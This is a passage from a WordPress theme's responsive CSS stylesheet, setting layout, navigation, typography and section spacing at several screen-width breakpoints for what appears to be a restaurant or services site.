		padding-left: 3.75em;
		padding-right: 3.75em;
	}

	.reserve-content-wrapper,
	.map-content-wrapper {
		margin-bottom: -110px;
	}

	.reserve-content-wrapper + .section .wrapper,
	.reserve-content-wrapper + .site-content .wrapper,
	.reserve-content-wrapper + .widget .wrapper {
		padding-top: 110px;
	}

	.map-content-wrapper + .site-footer {
		padding-top: 40px;
	}

	.singular-content-wrap,
	.hero-content-wrapper .section-content-wrap,
	.reserve-content-wrapper .section-content-wrap,
	.testimonials-content-wrapper .section-content-wrap,
	.map-content-wrapper .entry-content,
	.map-content-wrapper .section-content-wrap,
	#colophon .footer-container,
	.professionals-content-wrapper .section-content-wrap,
	.archive-content-wrap,
	#meet-professionals.image-disabled .section-content-wrap {
		margin-left: auto;
		margin-right: auto;
		width: 100%;
	}

	.error404 .archive-content-wrap,
	.reserve-content-wrapper .section-content-wrap,
	.testimonials-content-wrapper .section-content-wrap,
	.map-content-wrapper .entry-content {
		max-width: 740px;
	}

	.reserve-content-wrapper .entry-content,
	.comment-respond {
		padding: 70px;
	}

	.comment-respond {
		padding-bottom: 40px;
	}

	.professionals-content-wrapper.image-disabled .entry-container,
	#meet-professionals.image-disabled .entry-container {
		padding-left: 100px;
		padding-right: 100px;
	}

	.professionals-content-wrapper .section-content-wrap,
	#meet-professionals.image-disabled .section-content-wrap {
		max-width: 1000px;
	}

	.professionals-content-wrapper .entry-title {
		margin-top: 0;
	}

	.footer-widget-area {
	 	-webkit-box-align: inherit;
       	-ms-flex-align: inherit;
       	align-items: inherit;
	}

	.featured-content-section .entry-container,
	.recent-blog-content-wrapper .entry-container {
		background-color: #fff;
		margin-bottom: 0;
	}

	.featured-content-section .section-content-wrapper {
		-ms-flex-wrap: wrap;
        flex-wrap: wrap;
	}

	.featured-content-section .entry-meta,
	.featured-content-section .entry-meta a,
	.recent-blog-content-wrapper .entry-meta,
	.recent-blog-content-wrapper .entry-meta a {
		text-transform: uppercase;
	}

	.featured-content-section .hentry,
	.recent-blog-content-wrapper .hentry,
	.recent-blog-content-wrapper .content-area .hentry {
		-webkit-box-align: inherit;
      	-ms-flex-align: inherit;
       	align-items: inherit;
		background-color: inherit;
		display: block;
	}

	.featured-content-section .layout-three .hentry,
	.recent-blog-content-wrapper .hentry,
	.recent-blog-content-wrapper .content-area .hentry {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 33.33%;
		flex: 0 1 33.33%;
		max-width: 33.33%;
	}

	.featured-content-section .layout-three .hentry:nth-child(3n + 1) {
		clear: both;
	}

	.featured-content-section .layout-two .hentry {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 50%;
		flex: 0 1 50%;
		max-width: 50%;
	}

	.featured-content-section .layout-two .hentry:nth-child(2n + 1) {
		clear: both;
	}

	.featured-content-section .layout-four .hentry {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 25%;
		flex: 0 1 25%;
		max-width: 25%;
	}

	.featured-content-section .layout-four .hentry:nth-child(4n + 1) {
		clear: both;
	}

	.featured-content-section .entry-image,
	.featured-content-section .entry-container,
	.recent-blog-content-wrapper .entry-image,
	.recent-blog-content-wrapper .entry-container,
	.recent-blog-content-wrapper .content-area  .entry-image,
	.recent-blog-content-wrapper .content-area  .entry-container {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 100%;
		flex: 0 1 100%;
		max-width: 100%;
	}

	.recent-blog-content-wrapper .entry-container,
	.recent-blog-content-wrapper .content-area .entry-container {
		box-shadow: 0px 10px 25px 0px rgba(0, 0, 1, 0.05);
	}

	.content-area .grid-item {
		display: inline-block;
		float: left;
		width: 33.33%;
	}

	.page.no-sidebar .singular-content-wrap,
	.single.no-sidebar .singular-content-wrap,
	.widget-area .widget-column,
	.recent-blog-content-wrapper .hentry,
	.featured-content-section .hentry,
	.site-content .hentry {
		padding: 0 15px;
	}

	.home.page.two-columns-layout .site-content .hentry,
	.archive.two-columns-layout .site-content .hentry,
	.search.two-columns-layout .site-content .hentry {
		padding: 0 20px;
	}

	.page.no-sidebar .singular-content-wrap .hentry,
	.single.no-sidebar .singular-content-wrap .hentry {
		padding: 0;
	}

	#colophon .wrapper,
	.recent-blog-content-wrapper .wrapper,
	.featured-content-section .wrapper,
	.site-content .wrapper,
	.page.no-sidebar .site-content .wrapper,
	.single.no-sidebar .site-content .wrapper {
		padding-left: 25px;
		padding-right: 25px;
	}

	#colophon .wrapper {
		padding-top: 60px;
		padding-bottom: 40px;
	}

	.widget-area.one .widget-column {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 100%;
		flex: 0 1 100%;
		max-width: 100%;
	}

	.footer-widget-area.four,
	#secondary {
		-ms-flex-wrap: wrap;
        flex-wrap: wrap;
	}

	#secondary .widget,
	.widget-area.two .widget-column,
	.widget-area.four .widget-column {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 50%;
		flex: 0 1 50%;
		max-width: 50%
	}

	.widget-area.three .widget-column {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 33.33%;
		flex: 0 1 33.33%;
		max-width: 33.33%;
	}

	#secondary .widget {
		padding-right: 40px;
	}

	#secondary .widget:nth-child(2n+2) {
		padding-right: 0;
	}

	.textwidget > p {
		margin-bottom: 14px;
	}

	.site-footer .social-navigation {
		margin-bottom: 25px;
	}

	.contact-information,
	.site-info {
		text-align: center;
	}

	.contact-information p {
		margin-bottom: 20px;
	}

	.site-footer .widget{
		margin: 25px 0 35px 0;
	}

	/*--------------------------------------------------------------
	## About Us
	--------------------------------------------------------------*/

	#meet-professionals:not(.image-disabled) .entry-header:after {
		left: 0;
		transform: none;
	}

	.history-wrap {
		text-align: left;
	}

	.story-center-line,
	.story-date-wrap {
		-webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
        flex: 0 1 auto;
		margin-right: auto;
	}

	.story-center-line {
		position: relative;
	}

	.story-center-line:before {
		background-color: #eee;
		content: "";
		height: 145%;
		left: 50%;
		position: absolute;
		top: 0;
		transform: translate(-50, 0px);
		width: 3px;
	}

	.history-content-wrapper .hentry:last-child .story-center-line:before {
		height: 100%;
	}

	.story-center-line:after {
		background-color: #eb6e1f;
		border: 6px solid #f6f6f6;
		border-radius: 50%;
		content: "";
		height: 37px;
		left: 50%;
		position: absolute;
		top: -5px;
		transform: translate(-50%, 0px);
		width: 37px;
	}

	.story-content-wrap {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 65%;
		flex: 0 1 65%;
		max-width: 65%;
	}

	.story-content {
		padding: 30px 40px 40px 40px;
	}

	.story-content-wrap:before {
		font-size: 50px;
		font-size: 3.125rem;
		left: -15px;
		top: -34px;
		transform: rotate(45deg);
	}

	.story-time {
		background-color: inherit;
		color: #eb6e1f;
		font-weight: 700;
		padding: 0;
	}

	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item {
		max-width: 33.33333%;
	}

	.comment-author img {
		height: 70px;
		width: 70px;
	}

	.comment-content {
		margin-left: 90px;
	}

	.reply {
		top: 30px;
	}

	.comments-title {
		font-size: 30px;
		font-size: 1.875rem;
	}

	.hero-content-wrapper .entry-content,
	.testimonials-content-wrapper .entry-content {
		padding-left: 0;
		padding-right: 0;
	}

	.search-filter-wrap {
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
	}

	.archive .content-area #search-container {
		padding: 0 20px;
	}

	.section-description,
	#tertiary {
		margin-bottom: 35px;
	}

	.recent-blog-content-wrapper .section-description,
	.featured-content-section .section-description {
		margin-bottom: 0;
	}

	.hentry {
		margin-top: 35px;
	}

	.services-content-wrapper .hentry:last-child,
	.search .site-main .hentry:nth-child(-n+3),
	.archive .site-main .hentry:nth-child(-n+3){
		margin-top: 0;
	}

	.site-footer .social-navigation ul li a,
	.post-options > li a span {
		margin: 0 15px 10px 15px;
	}

	.no-sidebar.infinite-scroll .site-content .wrapper {
		padding-bottom: 191px;
	}

	.two-columns-layout.infinite-scroll .site-main {
		padding-bottom: 121px;
	}

	.woocommerce.no-sidebar.infinite-scroll .site-content .wrapper,
	.no-sidebar.infinite-scroll.infinity-end .site-content .wrapper {
		padding-bottom: 70px;
	}

	.site-main #infinite-handle {
		bottom: -121px;
	}

	.navigation.posts-navigation,
	.navigation.pagination,
	#comments,
	.comment-respond,
	.single .content-area .entry-footer,
	.error-404 .widget,
	#secondary .widget {
		margin-top: 70px;
	}

	.single .singular-content-wrap .hentry,
	.recent-blog-content-wrapper .section-content-wrap {
		margin-bottom: 70px;
	}
}

/*--------------------------------------------------------------
## >= 783px
--------------------------------------------------------------*/

@media screen and (min-width: 48.9375em) {
	.admin-bar #masthead,
	.admin-bar.fixed-nav #masthead {
		top: 32px;
	}

	.admin-bar .menu-inside-wrapper {
		padding-top: 102px;
	}

	.admin-bar .slider-content-wrapper .post-slide {
		height: calc(100vh - 32px);
	}
}

/*--------------------------------------------------------------
## >= 906px
--------------------------------------------------------------*/

@media screen and (min-width: 56.625em) {
	.slider-content-wrapper .entry-summary,
	.slider-content-wrapper .sub-title,
	.custom-header .entry-summary {
		font-size: 18px;
		font-size: 1.125rem;
	}

	.hero-content-wrapper .featured-content-image {
		padding-right: 25px;
	}

	.hero-content-wrapper .entry-container {
		padding-left: 25px;
	}

	.map-content-wrapper .entry-content {
		padding-left: 0;
		padding-right: 0;
	}
}

/*--------------------------------------------------------------
## >= 1024px
--------------------------------------------------------------*/

@media screen and (min-width: 64em) {
	.admin-bar.fixed-nav .menu-inside-wrapper {
		padding-top: 0;
	}

	.search-content-wrapper {
		display: none;
	}

	body:not(.navigation-classic).admin-bar.fixed-nav .menu-inside-wrapper {
		margin-top: 116px;
		padding-top: 16px
	}

	.slider-content-wrapper + .custom-header .entry-container {
		padding-top: 85px;
		padding-bottom: 85px;
	}

	h1,
	.custom-header .entry-title,
	.slider-content-wrapper .entry-title {
		font-size: 46px;
		font-size: 2.875rem;
	}

	h2 {
		font-size: 40px;
		font-size: 2.5rem;
	}

	h3 {
		font-size: 28px;
		font-size: 1.75rem;
	}

	h4 {
		font-size: 24px;
		font-size: 1.5rem;
	}

	.site-title {
		display: block;
		font-size: 36px;
		font-size: 2.25rem;
	}

	.site-description {
		font-size: 16px;
		font-size: 1rem;
	}

	body,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"],
	textarea {
		font-size: 18px;
		font-size: 1.125rem;
	}

	label {
		font-size: 16px;
		font-size: 1rem;
		line-height: 1.3125;
	}

	.wrapper {
		padding-top: 85px;
		padding-bottom: 85px;
	}

	.two-columns-layout.content-right #secondary,
	.two-columns-layout.content-right .singular-content-wrap,
	.two-columns-layout.content-right .site-content .wrapper,
	.two-columns-layout.content-left #secondary,
	.two-columns-layout.content-left .singular-content-wrap,
	.two-columns-layout.content-left .site-content .wrapper {
		padding-left: 20px;
		padding-right: 20px;
	}

	#secondary .widget {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 100%;
		flex: 0 1 100%;
		max-width: 100%
	}

	.site-header-main {
		padding: 23px 40px;
	}

	.main-navigation a {
		line-height: 1.555;
		padding-bottom: 14px;
		padding-top: 14px;
	}

	.navigation-classic .site-description {
		text-align: center;
	}

	.menu-inside-wrapper {
		padding-top: 100px;
		width: 666px;
	}

	.admin-bar .menu-inside-wrapper {
		padding-top: 132px;
	}

	.site-branding img {
		width: auto;
	}

	.custom-logo-link,
	.scrolled-logo-link {
		margin-right: 7px;
	}

	.menu-toggle .fa,
	.menu-close .fa {
		height: 50px;
		line-height: 45px;
		width: 50px;
	}

	.fixed-nav .site-title {
		font-size: 24px;
		font-size: 1.5rem;
		font-weight: 500;
	}

	.fixed-nav .menu-toggle .fa,
	.fixed-nav .menu-close .fa {
		height: 40px;
		line-height: 35px;
		width: 40px;
	}

	.contact-info-top > span {
		padding-right: 20px;
		display: inline-block;
	}

	.menu-inside-wrapper .contact-info-top > span {
		display: inline;
	}

	.contact-info-top span span {
		padding-right: 5px;
	}

	.contact-info-top a {
		color: #fff;
		padding-bottom: 10px;
		padding-top: 10px;
	}

	.contact-info-top a:hover,
	.contact-info-top a:focus {
		color: #eb6e1f;
	}

	.contact-info-top a:hover,
	.contact-info-top a:focus,
	.search-content-wrapper-top #search-toggle a:hover,
	.search-content-wrapper-top #search-toggle a:focus {
		text-decoration: none;
	}

	.contact-info-top:before,
	.contact-info-top:after {
		left: 40px;
	}

	#site-navigation .contact-info-top a {
		color: #521841;
	}

	#site-navigation .contact-info-top a:hover,
	#site-navigation .contact-info-top a:focus {
		color: #eb6e1f;
	}

	#site-navigation .contact-info-top span {
		padding-right: 0;
	}

	.dropdown-toggle {
		font-size: 21px;
		font-size: 1.3125rem;
		padding: 0 20px;
		line-height: 56px;
	}

	.dropdown-toggle:hover,
	.dropdown-toggle:focus {
		border-color: transparent;
	}

	.search-content-wrapper-top {
		display: block;
		position: relative;
	}

	.search-content-wrapper-top #search-container {
		display: none;
	}

	.search-content-wrapper-top #search-container {
		background-color: #fff;
		box-shadow: 0px 10px 25px 0px rgba(0, 0, 1, 0.05);
		padding: 20px;
		position: absolute;
		right: 0px;
		top: 65px;
		z-index: 9;
	}

	.search-content-wrapper-top #search-container:before {
		color: #fff;
		content: "\f0d8";
		font-size: 34px;
		font-size: 2.125rem;
		position: absolute;
		right: 29px;
		top: -30px;
	}

	.fixed-nav .search-content-wrapper-top #search-container {
		top: 62px;
	}

	.search-content-wrapper-top #search-toggle a {
		background-color: transparent;
		border-radius: 50%;
		color: #fff;
		height: 50px;
		line-height: 50px;
		margin-right: 15px;
		text-align: center;
		width: 50px;
	}

	.menu-toggle:hover .fa,
	.menu-toggle:focus .fa,
	.search-content-wrapper-top #search-toggle a:hover,
	.search-content-wrapper-top #search-toggle a:focus {
		background-color: #fff;
		color: #eb6e1f;
	}

	.menu-toggle:hover .menu-label,
	.menu-toggle:focus .menu-label,
	.menu-close:hover .menu-label,
	.menu-close:focus .menu-label {
		color: #eb6e1f;
	}

	.menu-close:hover .fa,
	.menu-close:focus .fa {
		background-color: #eb6e1f;
		color: #fff;
		border-color: transparent;
	}

	.search-content-wrapper-top .search-field {
		width: 400px;
	}

	/*navigation-classic*/
	.navigation-classic .site-header-main {
		-ms-flex-wrap: wrap;
        flex-wrap: wrap;
		max-width: 1560px;
		margin: 0 auto;
		padding-bottom: 0;
	}

	.navigation-classic .site-branding {
		padding-right: 21px;
		padding-left: 21px;
	}

	.navigation-classic .search-content-wrapper-top #search-container {
		right: -15px;
	}

	.navigation-classic .contact-info-top,
	.navigation-classic .search-content-wrapper-top {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 30%;
		flex: 0 1 30%;
		max-width: 30%;
	}

	.navigation-classic .site-branding {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 40%;
		flex: 0 1 40%;
		max-width: 40%;
	}

	.navigation-classic .site-branding {
		-webkit-box-pack: center;
    	-ms-flex-pack: center;
        justify-content: center;
		-webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        text-align: center;
	}

	.navigation-classic.contact-header-disabled .site-branding,
	.navigation-classic.contact-header-disabled .site-description {
		-webkit-box-pack: flex-start;
    	-ms-flex-pack: flex-start;
        justify-content: flex-start;
		text-align: left;
	}

	.navigation-classic #site-navigation .contact-info-top {
		display: none;
	}

	.navigation-classic .contact-info-top {
		display: block;
		-webkit-box-ordinal-group: 2;
   		-ms-flex-order: 1;
        order: 1;
	}

	.navigation-classic .search-content-wrapper-top {
		-webkit-box-ordinal-group: 4;
    	-ms-flex-order: 3;
        order: 3;
		-webkit-box-pack: end;
    	-ms-flex-pack: end;
        justify-content: flex-end;
		text-align: right;
	}

	.navigation-classic .main-navigation {
		border-top: 1px solid rgba(225, 225, 225, 0.3);
		-webkit-box-flex: 0;
		-ms-flex: 0 1 100%;
		flex: 0 1 100%;
		margin-top: 18px;
		max-width: 100%;
		order: 4;
	}

	.navigation-classic  .contact-info-top span span {
		padding-right: 5px;
	}

	.navigation-classic  .contact-info-top > span {
		display: block;
		padding: 0;
	}

	.navigation-classic .contact-info-top a {
		padding: 0;
	}

	.navigation-classic .menu-toggle {
		display: none;
	}

	.navigation-classic .menu-inside-wrapper {
		background-color: inherit;
		box-shadow: none;
		display: block;
		left: 0;
		overflow-y: inherit;
		padding: 0;
		position: static;
		right: inherit;
		width: 100%;
	}

	.navigation-classic .main-navigation a {
		color: #fff;
		font-size: 16px;
		font-size: 1rem;
		font-weight: 500;
		line-height: 1.3125;
		padding: 21px 25px;
	}

	.navigation-classic.fixed-nav .main-navigation a {
		color: #521841;
		padding: 10px 25px;
	}

	.navigation-classic .main-navigation a:hover,
	.navigation-classic .main-navigation a:focus,
	.navigation-classic.fixed-nav .main-navigation a:hover,
	.navigation-classic.fixed-nav .main-navigation a:focus {
		color: #eb6e1f;
	}

	.navigation-classic.fixed-nav .site-header-main {
		padding-top: 5px;
	}

	.navigation-classic.fixed-nav .main-navigation {
		margin-top: 5px;
	}

	.navigation-classic .main-navigation ul {
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-ms-flex-wrap: wrap;
    	flex-wrap: wrap;
		-webkit-box-pack: center;
    	-ms-flex-pack: center;
        justify-content: center;
	}

	.navigation-classic .main-navigation li {
		float: left;
	}

	.navigation-classic .main-navigation ul ul {
		background-color: #fff;
		box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
		display: block;
		float: left;
		left: -999em;
		padding: 0;
		position: absolute;
	}

	.navigation-classic .main-navigation ul li.menu-item-has-children:before {
		content: "\f0d8";
		display: none;
		font-size: 32px;
		font-size: 2rem;
		right: 2px;
		position: absolute;
		top: 25px;
		color: #fff;
	}

	.navigation-classic .main-navigation ul li.menu-item-has-children:hover:before {
		display: block;
	}

	.navigation-classic .main-navigation ul li.menu-item-has-children .menu-item-has-children:hover:before,
	.navigation-classic .main-navigation ul ul ul:before {
		display: none;
	}

	.navigation-classic .main-navigation ul ul li:before {
		content: none;
		position: static;
	}

	.navigation-classic .main-navigation ul ul a {
		line-height: auto;
		padding: 12px 20px;
		width: 290px;
		color: #521841;
	}

	.navigation-classic .main-navigation ul ul li{
		border-top: 1px solid #eee;
	}

	.navigation-classic .main-navigation ul ul li:first-child {
		border: none;
	}

	.navigation-classic .dropdown-toggle {
		background-color: inherit;
		display: none;
		right: 0;
	}

	.navigation-classic .main-navigation ul ul .page_item_has_children > a,
	.navigation-classic .main-navigation ul ul .menu-item-has-children > a {
		padding-right: 42px;
		position: relative;
	}

	.navigation-classic .main-navigation ul ul .page_item_has_children > a,
	.navigation-classic .main-navigation ul ul .menu-item-has-children > a {
		font-weight: 500;
	}

	.navigation-classic .page_item_has_children > a:after,
	.navigation-classic .menu-item-has-children > a:after {
		content: "\f0d7";
		position: absolute;
		right: 6px;
		top: 50%;
		transform: translateY(-50%);
	}

	.navigation-classic .page_item_has_children .page_item_has_children > a:after,
	.navigation-classic .menu-item-has-children .menu-item-has-children > a:after {
		top: inherit;
		transform: rotate(270deg);
	}

	#colophon .page_item_has_children > a:after,
	#colophon .menu-item-has-children > a:after
	.widget .page_item_has_children > a:after,
	.widget .menu-item-has-children > a:after
	.menu-social-container .page_item_has_children > a:after,
	.menu-social-container .menu-item-has-children > a:after,
	.navigation-classic #colophon .page_item_has_children > a:after,
	.navigation-classic #colophon .menu-item-has-children > a:after {
		content: none;
	}

	.navigation-classic ul ul .page_item_has_children > a:after,
	.navigation-classic ul ul .menu-item-has-children > a:after {
		right: 16px;
	}

	.navigation-classic .contact-info,
	.navigation-classic .social-navigation-wraper {
		display: none;
	}

	.navigation-classic .search-content-wrapper-top #search-toggle a {
		margin-right: 0;
	}

	.services-content-wrapper .entry-container {
		padding: 211px 60px;
	}

	.more-top {
		margin-bottom: 21px;
	}

	.custom-header .entry-container {
		padding-top: 340px;
		padding-bottom: 100px;
	}

	.singular-content-wrap .hentry {
		padding: 0;
	}

	.hero-content-wrapper .entry-title,
	.professionals-content-wrapper .section-title,
	.reserve-content-wrapper .entry-title,
	.testimonials-content-wrapper .section-title,
	.map-content-wrapper .section-title.
	.site-content .section-title,
	.history-content-wrapper .section-title {
		margin-top: 65px;
		margin-bottom: 25px;
	}

	.hero-content-wrapper .featured-content-image {
		padding-right: 35px;
	}

	.hero-content-wrapper .entry-container {
		padding-left: 35px;
	}

	.professionals-content-wrapper .entry-title,
	.testimonials-content-wrapper .entry-title {
		font-size: 18px;
		font-size: 1.125rem;
		line-height: 1.555;
	}

	.reserve-content-wrapper .entry-content > p,
	.content-highlight,
	blockquote,
	.professionals-content-wrapper .entry-content {
		font-size: 22px;
		font-size: 1.375rem;
	}

	.entry-header .entry-meta,
	.entry-header .entry-meta a,
	.comment-metadata,
	.comment-metadata a,
	.featured-content-section .entry-header .entry-meta,
	.featured-content-section .entry-header .entry-meta a,
	.recent-blog-content-wrapper .entry-header .entry-meta,
	.recent-blog-content-wrapper .entry-header .entry-meta a,
	.content-area .entry-header .entry-meta,
	.content-area .entry-header .entry-meta a {
		margin-bottom: 9px;
	}

	.section-description {
		margin-bottom: 42px;
	}

	.testimonials-content-wrapper .section-description,
	.recent-blog-content-wrapper .section-description,
	.featured-content-section .section-description {
		margin-bottom: 7px;
	}

	.reserve-content-wrapper,
	.map-content-wrapper {
		margin-bottom: -125px;
	}

	.reserve-content-wrapper + .section .wrapper,
	.reserve-content-wrapper + .site-content .wrapper,
	.reserve-content-wrapper + .widget .wrapper {
		padding-top: 125px;
	}

	blockquote,
	.professionals-content-wrapper .entry-container {
		padding-top: 91px;
	}

	blockquote:before,
	.professionals-content-wrapper .entry-container:before {
		font-size: 175px;
		font-size: 10.9375rem;
		top: 63px;
	}

	.two-columns-layout.infinite-scroll .site-main,
	.no-sidebar.infinite-scroll .site-content .wrapper {
		padding-bottom: 221px;
	}

	.woocommerce.no-sidebar.infinite-scroll .site-content .wrapper,
	.no-sidebar.infinite-scroll.infinity-end .site-content .wrapper {
		padding-bottom: 85px;
	}

	.site-main #infinite-handle {
		bottom: -136px;
	}

	.single .singular-content-wrap .hentry,
	.recent-blog-content-wrapper .section-content-wrap {
		margin-bottom: 85px;
	}

	.navigation.posts-navigation,
	.navigation.pagination,
	#comments,
	.comment-respond,
	.single .content-area .entry-footer {
		margin-top: 85px;
	}

	.professionals-content-wrapper .hentry {
		margin-top: 63px;
	}

	.professionals-content-wrapper .entry-content {
		margin-bottom: 28px;
	}

	.content-area {
		float: left;
		margin: 0 auto;
		max-width: 1080px;
		width: 70%;
	}

	#secondary {
		display: block;
		float: right;
		max-width: 360px;
		padding: 0 20px;
		width: 30%;
	}

	#secondary .widget {
		padding: 0;
	}

	.two-columns-layout.content-right .content-area {
		float: right;
	}

	.two-columns-layout.content-right #secondary {
		float: left;
	}

	#secondary .widget:first-child {
		margin: 0;
	}

	.footer-widget-area.four {
		-ms-flex-wrap: nowrap;
    	flex-wrap: nowrap;
	}

	.widget-area.four .widget-column {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 25%;
		flex: 0 1 25%;
		max-width: 25%
	}

	.drop-cap:first-letter {
		font-size: 96px;
		font-size: 6rem;
		margin-top: 10px;
	}
}

/*--------------------------------------------------------------
## >= 1200px
--------------------------------------------------------------*/

@media screen and (min-width: 75em) {
	.wrapper {
		padding-left: 60px;
		padding-right: 60px;
	}

	.slider-content-wrapper .entry-summary,
	.slider-content-wrapper .sub-title,
	.custom-header .entry-summary {
		font-size: 21px;
		font-size: 1.3125rem;
	}

	.page.no-sidebar .singular-content-wrap,
	.single.no-sidebar .singular-content-wrap,
	.widget-area .widget-column,
	.recent-blog-content-wrapper .hentry,
	.featured-content-section .hentry,
	.site-content .hentry {
		padding: 0 20px;
	}

	#colophon .wrapper,
	.recent-blog-content-wrapper .wrapper,
	.featured-content-section .wrapper,
	.site-content .wrapper,
	.page.no-sidebar .site-content .wrapper,
	.single.no-sidebar .site-content .wrapper,
	.two-columns-layout.content-right .site-content .wrapper,
	.two-columns-layout.content-left .site-content .wrapper {
		padding-left: 40px;
		padding-right: 40px;
	}

	.services-content-wrapper .entry-container {
		padding: 142px 80px;
	}

	.navigation-classic .contact-info-top > span {
		display: inline-block;
		padding-right: 10px;
	}

	.navigation-classic .contact-info-top a {
		padding: 0 12px 0 0;
	}

	.testimonials-content-wrapper .cycle-prev,
	.professionals-content-wrapper .cycle-prev {
		left: -60px;
	}

	.testimonials-content-wrapper .cycle-next,
	.professionals-content-wrapper .cycle-next {
		right: -60px;
	}

	.slider-content-wrapper .entry-summary,
	.slider-content-wrapper .sub-title,
	.custom-header .entry-summary {
		font-size: 24px;
		font-size: 1.5rem;
	}

	.reserve-content-wrapper .comment-notes {
		font-size: 23px;
		font-size: 1.4375rem;
		line-height: 1.458;
	}

	.reserve-content-wrapper .entry-content form input[type="submit"] {
		text-align: center;
	}

	.comment-author img {
		width: 100px;
		height: 100px;
	}

	.comment-content {
		margin-left: 120px;
	}

	.story-content-wrap {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 70%;
		flex: 0 1 70%;
		max-width: 70%;
	}

	.sticky-label {
		right: 20px;
	}
}

/*--------------------------------------------------------------
## >= 1440px
--------------------------------------------------------------*/

@media screen and (min-width: 90em) {
	.contact-info-top {
		display: block;
	}

	#site-navigation .menu-inside-wrapper .contact-info-top {
		display: none;
	}
}

/*--------------------------------------------------------------
## >= 1366px
--------------------------------------------------------------*/

@media screen and (min-width: 85.375em) {
	h1,
	.custom-header .entry-title,
	.slider-content-wrapper .entry-title {
		font-size: 53px;
		font-size: 3.3125rem;
	}

	h2 {
		font-size: 48px;
		font-size: 3rem;
	}

	h3 {
		font-size: 30px;
		font-size: 1.875rem;
	}

	.wrapper {
		padding-top: 100px;
		padding-bottom: 100px;
	}

	.slider-content-wrapper + .custom-header .entry-container {
		padding-top: 100px;
		padding-bottom: 100px;
	}

	.featured-content-section .entry-title,
	.recent-blog-content-wrapper .entry-title,
	.content-area .entry-title,
	#meet-professionals .entry-title,
	.history-content-wrapper .entry-title {
		font-size: 24px;
		font-size: 1.5rem;
	}

	.section-description {
		margin-bottom: 49px;
	}

	.history-content-wrapper .entry-title,
	.testimonials-content-wrapper .section-description,
	.recent-blog-content-wrapper .section-description,
	.featured-content-section .section-description {
		margin-bottom: 14px;
	}

	.section-title,
	.hero-content-wrapper .entry-title,
	.reserve-content-wrapper .entry-title,
	.services-content-wrapper .entry-title {
		margin-bottom: 21px;
	}

	.hero-content-wrapper .featured-content-image {
		padding-right: 50px;
	}

	.hero-content-wrapper .entry-container {
		padding-left: 50px;
	}

	.testimonials-content-wrapper .testimonial-thumbnail {
		margin-bottom: 54px;
	}

	.reserve-content-wrapper .entry-content > p,
	.content-highlight,
	blockquote,
	.professionals-content-wrapper .entry-content {
		font-size: 24px;
		font-size: 1.5rem;
	}

	.content-highlight{
		margin-bottom: 7px;
	}

	.testimonials-content-wrapper .entry-meta {
		margin-bottom: 35px;
	}

	#meet-professionals .entry-container {
		padding: 290px 90px;
	}

	.home .recent-blog-content-wrapper .hentry {
		margin-bottom: 0;
	}

	.testimonials-content-wrapper .cycle-prev,
	.professionals-content-wrapper .cycle-prev {
		left: -120px;
	}

	.testimonials-content-wrapper .cycle-next,
	.professionals-content-wrapper .cycle-next {
		right: -120px;
	}

	.reserve-content-wrapper .entry-content,
	.comment-respond {
		padding: 70px 100px 80px 100px;
	}

	.reserve-content-wrapper,
	.map-content-wrapper {
		margin-bottom: -160px;
	}

	.reserve-content-wrapper + .section .wrapper,
	.reserve-content-wrapper + .site-content .wrapper,
	.reserve-content-wrapper + .widget .wrapper {
		padding-top: 160px;
	}

	.map-content-wrapper + .site-footer {
		padding-top: 60px;
	}

	.woocommerce.no-sidebar.infinite-scroll .site-content .wrapper,
	.no-sidebar.infinite-scroll.infinity-end .site-content .wrapper {
		padding-bottom: 100px;
	}

	.two-columns-layout.infinite-scroll .site-main,
	.no-sidebar.infinite-scroll .site-content .wrapper {
		padding-bottom: 251px;
	}

	.site-main #infinite-handle {
		bottom: -151px;
	}

	.single .singular-content-wrap .hentry,
	.recent-blog-content-wrapper .section-content-wrap {
		margin-bottom: 100px;
	}

	.navigation.posts-navigation,
	.navigation.pagination,
	#comments,
	.comment-respond,
	.single .content-area .entry-footer {
		margin-top: 100px;
	}

	.professionals-content-wrapper .hentry {
		margin-top: 0;
	}

	.reserve-content-wrapper .entry-content .contact-submit,
	.form-submit {
		margin-top: 60px;
	}

	#hero-content .more-link,
	.services-content-wrapper .more-link,
	.button,
	.custom-header .more-link {
		margin-top: 35px;
	}

	.content-area .entry-footer {
		margin-top: 28px;
	}

	.story-content-wrap {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 80%;
		flex: 0 1 80%;
		max-width: 80%;
	}

	.history-wrap {
		margin-bottom: 49px;
	}

	#meet-professionals.image-disabled .entry-container {
		padding-bottom: 49px;
	}

	.search-filter-wrap {
		margin-bottom: 56px;
	}
}

/*--------------------------------------------------------------
## >= 1600px
--------------------------------------------------------------*/

@media screen and (min-width: 100em) {
	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		margin-bottom: 21px;
		margin-top: 42px;
	}

	h1,
	.custom-header .entry-title {
		font-size: 60px;
		font-size: 3.75rem;
	}

	.slider-content-wrapper .entry-title {
		font-size: 90px;
		font-size: 5.6255rem;
	}

	.custom-header .entry-container {
		padding-top: 440px;
		padding-bottom: 140px;
	}

	.content-area .grid-item .hentry {
		padding: 0 20px;
	}

	.services-content-wrapper .entry-container {
		padding: 225px 166px;
	}

	.wpcf7 input[type="submit"] {
